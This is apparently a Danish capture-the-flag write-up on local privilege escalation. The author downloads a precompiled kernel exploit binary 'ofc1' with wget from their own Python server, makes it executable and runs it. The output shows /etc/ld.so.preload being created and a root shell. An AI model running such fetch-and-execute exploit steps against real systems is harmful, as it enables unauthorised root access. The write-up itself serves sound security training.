 Jeg bruger wget command på target pc, for at hente exploit filen, som er downloadet på min
egen maskine, hvor jeg har opsat python serveren.
root@ip-10-10-104-40:~# wget http://10.10.104.40:8888/ofc1
--2022-05-01 18:41:39--  http://10.10.104.40:8888/ofc1
Connecting to 10.10.104.40:8888... connected.
HTTP request sent, awaiting response... 200 OK
Length: 13304 (13K) [application/octet-stream]
Saving to: ‘ofc1’
ofc1 100%[===================>] 12.99K --.-KB/s in 0s
2022-05-01 18:41:39 (248 MB/s) - ‘ofc1’ saved [13304/13304]
Nu hvor filen ligger på target pc, skal filen bare køres for at exploitet begynder:
jeg tager først et kig på permissions for filen:
-rw-r--r-- 1 root root 13304 May 1 18:39 ofc1
Det vises at brugeren karen har adgang til filen.
root@ip-10-10-104-40:~# ./ofc1
bash: ./ofc1: Permission denied
da jeg prøver at køre filen, så står der er jeg ikke har permission.
Dette ændrer jeg med chmod +x, for at kunne execute filen.
$ chmod +x ofc1 1
$ ./ofc1
spawning threads
mount #1
mount #2 2
child threads done
/etc/ld.so.preload created
creating shared library 3
# id
uid=0(root) gid=0(root) groups=0(root),1001(karen)
#
1. ændrer permission
2. kører filen med exploit
3. tjekker mit privilege
herefter prøver jeg at finde den fil, hvor svaret på et spørgsmål er.